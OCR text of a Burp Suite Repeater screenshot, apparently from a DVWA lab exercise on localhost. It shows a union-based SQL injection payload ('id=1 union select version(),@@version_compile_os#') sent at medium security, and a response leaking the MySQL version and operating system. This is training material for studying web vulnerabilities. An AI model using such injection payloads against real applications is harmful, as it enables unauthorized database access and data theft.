 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
发送 取消 < ▼ > ▼ 目标: http://localhost
请求
Raw Params Headers Hex
1 POST /dvwa-master/dvwa-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa-master/dvwa-master/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: security=medium; PHPSESSID=fsjto7ja4dg3n91cctqgl40kr0
18 Connection: close
19
20 id=1 union select version(),@@version_compile_os#&Submit=Submit
响应
Raw Headers Hex Render
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select version(),@@version_c
First name: admin
Surname: admin
ID: 1 union select version(),@@version_c
First name: 5.5.53
Surname: Win32
More Information
https://www.securiteam.com/securityreviews/5
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/
https://owasp.org/www-community/attacks/SQ
https://bobby-tables.com/